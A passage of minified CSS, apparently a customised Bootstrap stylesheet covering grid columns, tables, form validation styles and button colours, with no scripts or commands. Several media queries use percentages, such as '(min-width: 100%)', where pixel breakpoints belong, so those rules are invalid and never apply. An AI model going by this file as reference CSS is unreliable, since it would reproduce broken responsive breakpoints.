100%;max-width:100%}.order-sm-first{order:-1}.order-sm-last{order:13}.order-sm-0{order:0}.order-sm-1{order:1}.order-sm-2{order:2}.order-sm-3{order:3}.order-sm-4{order:4}.order-sm-5{order:5}.order-sm-6{order:6}.order-sm-7{order:7}.order-sm-8{order:8}.order-sm-9{order:9}.order-sm-10{order:10}.order-sm-11{order:11}.order-sm-12{order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333%}.offset-sm-2{margin-left:16.66667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333%}.offset-sm-5{margin-left:41.66667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333%}.offset-sm-8{margin-left:66.66667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333%}.offset-sm-11{margin-left:91.66667%}}@media (min-width: 100%){.col-md{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-md-1>*{flex:0 0 100%;max-width:100%}.row-cols-md-2>*{flex:0 0 50%;max-width:50%}.row-cols-md-3>*{flex:0 0 33.33333%;max-width:33.33333%}.row-cols-md-4>*{flex:0 0 25%;max-width:25%}.row-cols-md-5>*{flex:0 0 20%;max-width:20%}.row-cols-md-6>*{flex:0 0 16.66667%;max-width:16.66667%}.col-md-auto{flex:0 0 auto;width:auto;max-width:100%}.col-md-1{flex:0 0 8.33333%;max-width:8.33333%}.col-md-2{flex:0 0 16.66667%;max-width:16.66667%}.col-md-3{flex:0 0 25%;max-width:25%}.col-md-4{flex:0 0 33.33333%;max-width:33.33333%}.col-md-5{flex:0 0 41.66667%;max-width:41.66667%}.col-md-6{flex:0 0 50%;max-width:50%}.col-md-7{flex:0 0 58.33333%;max-width:58.33333%}.col-md-8{flex:0 0 66.66667%;max-width:66.66667%}.col-md-9{flex:0 0 75%;max-width:75%}.col-md-10{flex:0 0 83.33333%;max-width:83.33333%}.col-md-11{flex:0 0 91.66667%;max-width:91.66667%}.col-md-12{flex:0 0 100%;max-width:100%}.order-md-first{order:-1}.order-md-last{order:13}.order-md-0{order:0}.order-md-1{order:1}.order-md-2{order:2}.order-md-3{order:3}.order-md-4{order:4}.order-md-5{order:5}.order-md-6{order:6}.order-md-7{order:7}.order-md-8{order:8}.order-md-9{order:9}.order-md-10{order:10}.order-md-11{order:11}.order-md-12{order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333%}.offset-md-2{margin-left:16.66667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333%}.offset-md-5{margin-left:41.66667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333%}.offset-md-8{margin-left:66.66667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333%}.offset-md-11{margin-left:91.66667%}}@media (min-width: 992px){.col-lg{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-lg-1>*{flex:0 0 100%;max-width:100%}.row-cols-lg-2>*{flex:0 0 50%;max-width:50%}.row-cols-lg-3>*{flex:0 0 33.33333%;max-width:33.33333%}.row-cols-lg-4>*{flex:0 0 25%;max-width:25%}.row-cols-lg-5>*{flex:0 0 20%;max-width:20%}.row-cols-lg-6>*{flex:0 0 16.66667%;max-width:16.66667%}.col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}.col-lg-1{flex:0 0 8.33333%;max-width:8.33333%}.col-lg-2{flex:0 0 16.66667%;max-width:16.66667%}.col-lg-3{flex:0 0 25%;max-width:25%}.col-lg-4{flex:0 0 33.33333%;max-width:33.33333%}.col-lg-5{flex:0 0 41.66667%;max-width:41.66667%}.col-lg-6{flex:0 0 50%;max-width:50%}.col-lg-7{flex:0 0 58.33333%;max-width:58.33333%}.col-lg-8{flex:0 0 66.66667%;max-width:66.66667%}.col-lg-9{flex:0 0 75%;max-width:75%}.col-lg-10{flex:0 0 83.33333%;max-width:83.33333%}.col-lg-11{flex:0 0 91.66667%;max-width:91.66667%}.col-lg-12{flex:0 0 100%;max-width:100%}.order-lg-first{order:-1}.order-lg-last{order:13}.order-lg-0{order:0}.order-lg-1{order:1}.order-lg-2{order:2}.order-lg-3{order:3}.order-lg-4{order:4}.order-lg-5{order:5}.order-lg-6{order:6}.order-lg-7{order:7}.order-lg-8{order:8}.order-lg-9{order:9}.order-lg-10{order:10}.order-lg-11{order:11}.order-lg-12{order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333%}.offset-lg-2{margin-left:16.66667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333%}.offset-lg-5{margin-left:41.66667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333%}.offset-lg-8{margin-left:66.66667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333%}.offset-lg-11{margin-left:91.66667%}}@media (min-width: 1200px){.col-xl{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-xl-1>*{flex:0 0 100%;max-width:100%}.row-cols-xl-2>*{flex:0 0 50%;max-width:50%}.row-cols-xl-3>*{flex:0 0 33.33333%;max-width:33.33333%}.row-cols-xl-4>*{flex:0 0 25%;max-width:25%}.row-cols-xl-5>*{flex:0 0 20%;max-width:20%}.row-cols-xl-6>*{flex:0 0 16.66667%;max-width:16.66667%}.col-xl-auto{flex:0 0 auto;width:auto;max-width:100%}.col-xl-1{flex:0 0 8.33333%;max-width:8.33333%}.col-xl-2{flex:0 0 16.66667%;max-width:16.66667%}.col-xl-3{flex:0 0 25%;max-width:25%}.col-xl-4{flex:0 0 33.33333%;max-width:33.33333%}.col-xl-5{flex:0 0 41.66667%;max-width:41.66667%}.col-xl-6{flex:0 0 50%;max-width:50%}.col-xl-7{flex:0 0 58.33333%;max-width:58.33333%}.col-xl-8{flex:0 0 66.66667%;max-width:66.66667%}.col-xl-9{flex:0 0 75%;max-width:75%}.col-xl-10{flex:0 0 83.33333%;max-width:83.33333%}.col-xl-11{flex:0 0 91.66667%;max-width:91.66667%}.col-xl-12{flex:0 0 100%;max-width:100%}.order-xl-first{order:-1}.order-xl-last{order:13}.order-xl-0{order:0}.order-xl-1{order:1}.order-xl-2{order:2}.order-xl-3{order:3}.order-xl-4{order:4}.order-xl-5{order:5}.order-xl-6{order:6}.order-xl-7{order:7}.order-xl-8{order:8}.order-xl-9{order:9}.order-xl-10{order:10}.order-xl-11{order:11}.order-xl-12{order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333%}.offset-xl-2{margin-left:16.66667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333%}.offset-xl-5{margin-left:41.66667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333%}.offset-xl-8{margin-left:66.66667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333%}.offset-xl-11{margin-left:91.66667%}}.table{width:100%;margin-bottom:1rem;color:#fff}.table th,.table td{padding:.75rem;vertical-align:top;border-top:1px solid #dee2e6}.table thead th{vertical-align:bottom;border-bottom:2px solid #dee2e6}.table tbody+tbody{border-top:2px solid #dee2e6}.table-sm th,.table-sm td{padding:.3rem}.table-bordered,.table-bordered th,.table-bordered td{border:1px solid #dee2e6}.table-bordered thead th,.table-bordered thead td{border-bottom-width:2px}.table-borderless th,.table-borderless td,.table-borderless thead th,.table-borderless tbody+tbody{border:0}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,.05)}.table-hover tbody tr:hover{color:#fff;background-color:rgba(0,0,0,.075)}.table-primary,.table-primary>th,.table-primary>td{background-color:#bddaf4}.table-primary th,.table-primary td,.table-primary thead th,.table-primary tbody+tbody{border-color:#85baea}.table-hover .table-primary:hover{background-color:#a7cef0}.table-hover .table-primary:hover>td,.table-hover .table-primary:hover>th{background-color:#a7cef0}.table-secondary,.table-secondary>th,.table-secondary>td{background-color:#c2c2c3}.table-secondary th,.table-secondary td,.table-secondary thead th,.table-secondary tbody+tbody{border-color:#8e8e90}.table-hover .table-secondary:hover{background-color:#b5b5b6}.table-hover .table-secondary:hover>td,.table-hover .table-secondary:hover>th{background-color:#b5b5b6}.table-success,.table-success>th,.table-success>td{background-color:#b8f2de}.table-success th,.table-success td,.table-success thead th,.table-success tbody+tbody{border-color:#7ae7c2}.table-hover .table-success:hover{background-color:#a2eed4}.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#a2eed4}.table-info,.table-info>th,.table-info>td{background-color:#bee5eb}.table-info th,.table-info td,.table-info thead th,.table-info tbody+tbody{border-color:#86cfda}.table-hover .table-info:hover{background-color:#abdde5}.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#abdde5}.table-warning,.table-warning>th,.table-warning>td{background-color:#fff2b8}.table-warning th,.table-warning td,.table-warning thead th,.table-warning tbody+tbody{border-color:#ffe87a}.table-hover .table-warning:hover{background-color:#ffed9f}.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#ffed9f}.table-danger,.table-danger>th,.table-danger>td{background-color:#f8c8c8}.table-danger th,.table-danger td,.table-danger thead th,.table-danger tbody+tbody{border-color:#f19999}.table-hover .table-danger:hover{background-color:#f5b1b1}.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#f5b1b1}.table-light,.table-light>th,.table-light>td{background-color:#f8f8f8}.table-light th,.table-light td,.table-light thead th,.table-light tbody+tbody{border-color:#f1f1f1}.table-hover .table-light:hover{background-color:#ebebeb}.table-hover .table-light:hover>td,.table-hover .table-light:hover>th{background-color:#ebebeb}.table-dark,.table-dark>th,.table-dark>td{background-color:#bebebf}.table-dark th,.table-dark td,.table-dark thead th,.table-dark tbody+tbody{border-color:#868688}.table-hover .table-dark:hover{background-color:#b1b1b2}.table-hover .table-dark:hover>td,.table-hover .table-dark:hover>th{background-color:#b1b1b2}.table-active,.table-active>th,.table-active>td{background-color:rgba(0,0,0,.075)}.table-hover .table-active:hover{background-color:rgba(0,0,0,.075)}.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:rgba(0,0,0,.075)}.table .thead-dark th{color:#fff;background-color:#343a40;border-color:#454d55}.table .thead-light th{color:#495057;background-color:#e9ecef;border-color:#dee2e6}.table-dark{color:#fff;background-color:#343a40}.table-dark th,.table-dark td,.table-dark thead th{border-color:#454d55}.table-dark.table-bordered{border:0}.table-dark.table-striped tbody tr:nth-of-type(odd){background-color:rgba(255,255,255,.05)}.table-dark.table-hover tbody tr:hover{color:#fff;background-color:rgba(255,255,255,.075)}@media (max-width: 99.98%){.table-responsive-sm{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-sm>.table-bordered{border:0}}@media (max-width: 99.98%){.table-responsive-md{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-md>.table-bordered{border:0}}@media (max-width: 991.98px){.table-responsive-lg{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-lg>.table-bordered{border:0}}@media (max-width: 1199.98px){.table-responsive-xl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-xl>.table-bordered{border:0}}.table-responsive{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive>.table-bordered{border:0}.form-control{display:block;width:100%;height:calc(1.5em + 1.5rem + 2px);padding:.75rem 1rem;font-size:.875rem;font-weight:400;line-height:1.5;color:#e5e5e5;background-color:#120909;background-clip:padding-box;border:1px solid transparent;border-radius:.3135rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion: reduce){.form-control{transition:none}}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:-moz-focusring{color:transparent;text-shadow:0 0 0 #E5E5E5}.form-control:focus{color:#e5e5e5;background-color:#25262a;border-color:transparent;outline:0;box-shadow:0 0 0 .2rem rgba(214,58,58,.25)}.form-control::-moz-placeholder{color:#e5e5e5;opacity:1}.form-control::placeholder{color:#e5e5e5;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#e9ecef;opacity:1}input[type=date].form-control,input[type=time].form-control,input[type=datetime-local].form-control,input[type=month].form-control{-moz-appearance:none;-webkit-appearance:none;appearance:none}select.form-control:focus::-ms-value{color:#e5e5e5;background-color:#120909}.form-control-file,.form-control-range{display:block;width:100%}.col-form-label{padding-top:calc(.75rem + 1px);padding-bottom:calc(.75rem + 1px);margin-bottom:0;font-size:inherit;line-height:1.5}.col-form-label-lg{padding-top:calc(.875rem + 1px);padding-bottom:calc(.875rem + 1px);font-size:1.09375rem;line-height:1.5}.col-form-label-sm{padding-top:calc(.25rem + 1px);padding-bottom:calc(.25rem + 1px);font-size:.76563rem;line-height:1.5}.form-control-plaintext{display:block;width:100%;padding:.75rem 0;margin-bottom:0;font-size:.875rem;line-height:1.5;color:#fff;background-color:transparent;border:solid transparent;border-width:1px 0}.form-control-plaintext.form-control-sm,.form-control-plaintext.form-control-lg{padding-right:0;padding-left:0}.form-control-sm{height:calc(1.5em + .5rem + 2px);padding:.25rem .5rem;font-size:.76563rem;line-height:1.5;border-radius:.2rem}.form-control-lg{height:calc(1.5em + 1.75rem + 2px);padding:.875rem 1rem;font-size:1.09375rem;line-height:1.5;border-radius:.625rem}select.form-control[size],select.form-control[multiple],textarea.form-control{height:auto}.form-group{margin-bottom:1rem}.form-text{display:block;margin-top:.25rem}.form-row{display:flex;flex-wrap:wrap;margin-right:-5px;margin-left:-5px}.form-row>.col,.form-row>[class*=col-]{padding-right:5px;padding-left:5px}.form-check{position:relative;display:block;padding-left:1.25rem}.form-check-input{position:absolute;margin-top:.3rem;margin-left:-1.25rem}.form-check-input[disabled]~.form-check-label,.form-check-input:disabled~.form-check-label{color:#6c757d}.form-check-label{margin-bottom:0}.form-check-inline{display:inline-flex;align-items:center;padding-left:0;margin-right:.75rem}.form-check-inline .form-check-input{position:static;margin-top:0;margin-right:.3125rem;margin-left:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:85%;color:#8c4528}.valid-tooltip{position:absolute;top:100%;left:0;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.76563rem;line-height:1.5;color:#fff;background-color:rgba(0,208,138,.9);border-radius:.3135rem}.form-row>.col>.valid-tooltip,.form-row>[class*=col-]>.valid-tooltip{left:5px}.was-validated :valid~.valid-feedback,.was-validated :valid~.valid-tooltip,.is-valid~.valid-feedback,.is-valid~.valid-tooltip{display:block}.was-validated .form-control:valid,.form-control.is-valid{border-color:#8c4528;padding-right:calc(1.5em + 1.5rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath fill='%2300D08A' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(.375em + .375rem) center;background-size:calc(.75em + .75rem) calc(.75em + .75rem)}.was-validated .form-control:valid:focus,.form-control.is-valid:focus{border-color:#8c4528;box-shadow:0 0 0 .2rem rgba(0,208,138,.25)}.was-validated textarea.form-control:valid,textarea.form-control.is-valid{padding-right:calc(1.5em + 1.5rem);background-position:top calc(.375em + .375rem) right calc(.375em + .375rem)}.was-validated .custom-select:valid,.custom-select.is-valid{border-color:#8c4528;padding-right:calc(.75em + 3.125rem);background:url("data:image/svg+xml,%3csvg width='14' height='9' fill='none' xmlns='http://www.w3.org/2000/svg'%3e%3cpath d='M0 1.787L7 9l7-7.213L12.266 0 7 5.426 1.734 0 0 1.787z' fill='%237A7D82'/%3e%3c/svg%3e") right 1rem center/14px 9px no-repeat,#120909 url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath fill='%2300D08A' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e") center right 2rem/ calc(.75em + .75rem) calc(.75em + .75rem) no-repeat}.was-validated .custom-select:valid:focus,.custom-select.is-valid:focus{border-color:#8c4528;box-shadow:0 0 0 .2rem rgba(0,208,138,.25)}.was-validated .form-check-input:valid~.form-check-label,.form-check-input.is-valid~.form-check-label{color:#8c4528}.was-validated .form-check-input:valid~.valid-feedback,.was-validated .form-check-input:valid~.valid-tooltip,.form-check-input.is-valid~.valid-feedback,.form-check-input.is-valid~.valid-tooltip{display:block}.was-validated .custom-control-input:valid~.custom-control-label,.custom-control-input.is-valid~.custom-control-label{color:#8c4528}.was-validated .custom-control-input:valid~.custom-control-label:before,.custom-control-input.is-valid~.custom-control-label:before{border-color:#8c4528}.was-validated .custom-control-input:valid:checked~.custom-control-label:before,.custom-control-input.is-valid:checked~.custom-control-label:before{border-color:#04ffab;background-color:#04ffab}.was-validated .custom-control-input:valid:focus~.custom-control-label:before,.custom-control-input.is-valid:focus~.custom-control-label:before{box-shadow:0 0 0 .2rem rgba(0,208,138,.25)}.was-validated .custom-control-input:valid:focus:not(:checked)~.custom-control-label:before,.custom-control-input.is-valid:focus:not(:checked)~.custom-control-label:before{border-color:#8c4528}.was-validated .custom-file-input:valid~.custom-file-label,.custom-file-input.is-valid~.custom-file-label{border-color:#8c4528}.was-validated .custom-file-input:valid:focus~.custom-file-label,.custom-file-input.is-valid:focus~.custom-file-label{border-color:#8c4528;box-shadow:0 0 0 .2rem rgba(0,208,138,.25)}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:85%;color:#e53b3b}.invalid-tooltip{position:absolute;top:100%;left:0;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.76563rem;line-height:1.5;color:#fff;background-color:rgba(229,59,59,.9);border-radius:.3135rem}.form-row>.col>.invalid-tooltip,.form-row>[class*=col-]>.invalid-tooltip{left:5px}.was-validated :invalid~.invalid-feedback,.was-validated :invalid~.invalid-tooltip,.is-invalid~.invalid-feedback,.is-invalid~.invalid-tooltip{display:block}.was-validated .form-control:invalid,.form-control.is-invalid{border-color:#e53b3b;padding-right:calc(1.5em + 1.5rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23E53B3B' viewBox='0 0 12 12'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23E53B3B' stroke='none'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(.375em + .375rem) center;background-size:calc(.75em + .75rem) calc(.75em + .75rem)}.was-validated .form-control:invalid:focus,.form-control.is-invalid:focus{border-color:#e53b3b;box-shadow:0 0 0 .2rem rgba(229,59,59,.25)}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{padding-right:calc(1.5em + 1.5rem);background-position:top calc(.375em + .375rem) right calc(.375em + .375rem)}.was-validated .custom-select:invalid,.custom-select.is-invalid{border-color:#e53b3b;padding-right:calc(.75em + 3.125rem);background:url("data:image/svg+xml,%3csvg width='14' height='9' fill='none' xmlns='http://www.w3.org/2000/svg'%3e%3cpath d='M0 1.787L7 9l7-7.213L12.266 0 7 5.426 1.734 0 0 1.787z' fill='%237A7D82'/%3e%3c/svg%3e") right 1rem center/14px 9px no-repeat,#120909 url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23E53B3B' viewBox='0 0 12 12'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23E53B3B' stroke='none'/%3e%3c/svg%3e") center right 2rem/ calc(.75em + .75rem) calc(.75em + .75rem) no-repeat}.was-validated .custom-select:invalid:focus,.custom-select.is-invalid:focus{border-color:#e53b3b;box-shadow:0 0 0 .2rem rgba(229,59,59,.25)}.was-validated .form-check-input:invalid~.form-check-label,.form-check-input.is-invalid~.form-check-label{color:#e53b3b}.was-validated .form-check-input:invalid~.invalid-feedback,.was-validated .form-check-input:invalid~.invalid-tooltip,.form-check-input.is-invalid~.invalid-feedback,.form-check-input.is-invalid~.invalid-tooltip{display:block}.was-validated .custom-control-input:invalid~.custom-control-label,.custom-control-input.is-invalid~.custom-control-label{color:#e53b3b}.was-validated .custom-control-input:invalid~.custom-control-label:before,.custom-control-input.is-invalid~.custom-control-label:before{border-color:#e53b3b}.was-validated .custom-control-input:invalid:checked~.custom-control-label:before,.custom-control-input.is-invalid:checked~.custom-control-label:before{border-color:#eb6868;background-color:#eb6868}.was-validated .custom-control-input:invalid:focus~.custom-control-label:before,.custom-control-input.is-invalid:focus~.custom-control-label:before{box-shadow:0 0 0 .2rem rgba(229,59,59,.25)}.was-validated .custom-control-input:invalid:focus:not(:checked)~.custom-control-label:before,.custom-control-input.is-invalid:focus:not(:checked)~.custom-control-label:before{border-color:#e53b3b}.was-validated .custom-file-input:invalid~.custom-file-label,.custom-file-input.is-invalid~.custom-file-label{border-color:#e53b3b}.was-validated .custom-file-input:invalid:focus~.custom-file-label,.custom-file-input.is-invalid:focus~.custom-file-label{border-color:#e53b3b;box-shadow:0 0 0 .2rem rgba(229,59,59,.25)}.form-inline{display:flex;flex-flow:row wrap;align-items:center}.form-inline .form-check{width:100%}@media (min-width: 100%){.form-inline label{display:flex;align-items:center;justify-content:center;margin-bottom:0}.form-inline .form-group{display:flex;flex:0 0 auto;flex-flow:row wrap;align-items:center;margin-bottom:0}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-plaintext{display:inline-block}.form-inline .input-group,.form-inline .custom-select{width:auto}.form-inline .form-check{display:flex;align-items:center;justify-content:center;width:auto;padding-left:0}.form-inline .form-check-input{position:relative;flex-shrink:0;margin-top:0;margin-right:.25rem;margin-left:0}.form-inline .custom-control{align-items:center;justify-content:center}.form-inline .custom-control-label{margin-bottom:0}}.btn{display:inline-block;font-weight:600;color:#fff;text-align:center;vertical-align:middle;-moz-user-select:none;user-select:none;background-color:transparent;border:1px solid transparent;padding:.75rem 2rem;font-size:.875rem;line-height:1.5;border-radius:.3135rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion: reduce){.btn{transition:none}}.btn:hover{color:#fff;text-decoration:none}.btn:focus,.btn.focus{outline:0;box-shadow:0 0 0 .2rem rgba(214,58,58,.25)}.btn.disabled,.btn:disabled{opacity:.65}.btn:not(:disabled):not(.disabled){cursor:pointer}a.btn.disabled,fieldset:disabled a.btn{pointer-events:none}.btn-primary{color:#fff;background-color:#d63a3a;border-color:#d63a3a}.btn-primary:hover{color:#fff;background-color:#1166b3;border-color:#105fa7}.btn-primary:focus,.btn-primary.focus{color:#fff;background-color:#1166b3;border-color:#105fa7;box-shadow:0 0 0 .2rem rgba(55,142,220,.5)}.btn-primary.disabled,.btn-primary:disabled{color:#fff;background-color:#d63a3a;border-color:#d63a3a}.btn-primary:not(:disabled):not(.disabled):active,.btn-primary:not(:disabled):not(.disabled).active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#105fa7;border-color:#0f599c}.btn-primary:not(:disabled):not(.disabled):active:focus,.btn-primary:not(:disabled):not(.disabled).active:focus,.show>.btn-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(55,142,220,.5)}.btn-secondary{color:#fff;background-color:#3b1f14;border-color:#3b1f14}.btn-secondary:hover{color:#fff;background-color:#131416;border-color:#0d0d0f}.btn-secondary:focus,.btn-secondary.focus{color:#fff;background-color:#131416;border-color:#0d0d0f;box-shadow:0 0 0 .2rem rgba(70,71,74,.5)}.btn-secondary.disabled,.btn-secondary:disabled{color:#fff;background-color:#3b1f14;border-color:#3b1f14}.btn-secondary:not(:disabled):not(.disabled):active,.btn-secondary:not(:disabled):not(.disabled).active,.show>.btn-secondary.dropdown-toggle{color:#fff;background-color:#0d0d0f;border-color:#070708}.btn-secondary:not(:disabled):not(.disabled):active:focus,.btn-secondary:not(:disabled):not(.disabled).active:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(70,71,74,.5)}.btn-success{color:#fff;background-color:#8c4528;border-color:#8c4528}.btn-success:hover{color:#fff;filter:brightness(120%)}.btn-success:focus,.btn-success.focus{color:#fff;filter:brightness(120%)}.btn-success.disabled,.btn-success:disabled{color:#fff;background-color:#8c4528;border-color:#8c4528}.btn-success:not(:disabled):not(.disabled):active,.btn-success:not(:disabled):not(.disabled).active,.show>.btn-success.dropdown-toggle{color:#fff;filter:brightness(120%)}.btn-success:not(:disabled):not(.disabled):active:focus,.btn-success:not(:disabled):not(.disabled).active:focus,.show>.btn-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(38,215,156,.5)}.btn-info{color:#fff;background-color:#a04f2e;border-color:#a04f2e}.btn-info:hover{color:#fff;background-color:#138496;border-color:#117a8b}.btn-info:focus,.btn-info.focus{color:#fff;background-color:#138496;border-color:#117a8b;box-shadow:0 0 0 .2rem rgba(58,176,195,.5)}.btn-info.disabled,.btn-info:disabled{color:#fff;background-color:#a04f2e;border-color:#a04f2e}.btn-info:not(:disabled):not(.disabled):active,.btn-info:not(:disabled):not(.disabled).active,.show>.btn-info.dropdown-toggle{color:#fff;background-color:#117a8b;border-color:#10707f}.btn-info:not(:disabled):not(.disabled):active:focus,.btn-info:not(:disabled):not(.disabled).active:focus,.show>.btn-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(58,176,195,.5)}.btn-warning{color:#212529;background-color:#8c4528;border-color:#8c4528}.btn-warning:hover{color:#212529;background-color:#d9b300;border-color:#cca800}.btn-warning:focus,.btn-warning.focus{color:#212529;background-color:#d9b300;border-color:#cca800;box-shadow:0 0 0 .2rem rgba(222,184,6,.5)}.btn-warning.disabled,.btn-warning:disabled{color:#212529;background-color:#8c4528;border-color:#8c4528}.btn-warning:not(:disabled):not(.disabled):active,.btn-warning:not(:disabled):not(.disabled).active,.show>.btn-warning.dropdown-toggle{color:#212529;background-color:#cca800;border-color:#bf9e00}.btn-warning:not(:disabled):not(.disabled):active:focus,.btn-warning:not(:disabled):not(.disabled).active:focus,.show>.btn-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(222,184,6,.5)}.btn-danger{color:#fff;background-color:#e53b3b;border-color:#e53b3b}.btn-danger:hover{color:#fff;background-color:#dd1d1d;border-color:#d11c1c}.btn-danger:focus,.btn-danger.focus{color:#fff;background-color:#dd1d1d;border-color:#d11c1c;box-shadow:0 0 0 .2rem rgba(233,88,88,.5)}.btn-danger.disabled,.btn-danger:disabled{color:#fff;background-color:#e53b3b;border-color:#e53b3b}.btn-danger:not(:disabled):not(.disabled):active,.btn-danger:not(:disabled):not(.disabled).active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#d11c1c;border-color:#c61a1a}.btn-danger:not(:disabled):not(.disabled):active:focus,.btn-danger:not(:disabled):not(.disabled).active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(233,88,88,.5)}.btn-light{color:#212529;background-color:#e5e5e5;border-color:#e5e5e5}.btn-light:hover{color:#212529;background-color:#d2d2d2;border-color:#ccc}.btn-light:focus,.btn-light.focus{color:#212529;background-color:#d2d2d2;border-color:#ccc;box-shadow:0 0 0 .2rem rgba(200,200,201,.5)}.btn-light.disabled,.btn-light:disabled{color:#212529;background-color:#e5e5e5;border-color:#e5e5e5}.btn-light:not(:disabled):not(.disabled):active,.btn-light:not(:disabled):not(.disabled).active,.show>.btn-light.dropdown-toggle{color:#212529;background-color:#ccc;border-color:#c5c5c5}.btn-light:not(:disabled):not(.disabled):active:focus,.btn-light:not(:disabled):not(.disabled).active:focus,.show>.btn-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(200,200,201,.5)}.btn-dark{color:#fff;background-color:#111215;border-color:#111215}.btn-dark:hover{color:#fff;background-color:#050506;border-color:#000}.btn-dark:focus,.btn-dark.focus{color:#fff;background-color:#050506;border-color:#000;box-shadow:0 0 0 .2rem rgba(57,58,61,.5)}.btn-dark.disabled,.btn-dark:disabled{color:#fff;background-color:#16171b;border-color:#16171b}.btn-dark:not(:disabled):not(.disabled):active,.btn-dark:not(:disabled):not(.disabled).active,.show>.btn-dark.dropdown-toggle{color:#fff;background-color:#000;border-color:#000}.btn-dark:not(:disabled):not(.disabled):active:focus,.btn-dark:not(:disabled):not(.disabled).active:focus,.show>.btn-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(57,58,61,.5)}.btn-outline-primary{color:#d63a3a;border-color:#d63a3a}.btn-outline-primary:hover{color:#fff;background-color:#d63a3a;border-color:#d63a3a}.btn-outline-primary:focus,.btn-outline-primary.focus{box-shadow:0 0 0 .2rem rgba(214,58,58,.4)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#d63a3a;background-color:transparent}.btn-outline-primary:not(:disabled):not(.disabled):active,.btn-outline-primary:not(:disabled):not(.disabled).active,.show>.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#d63a3a;border-color:#d63a3a}.btn-outline-primary:not(:disabled):not(.disabled):active:focus,.btn-outline-primary:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem 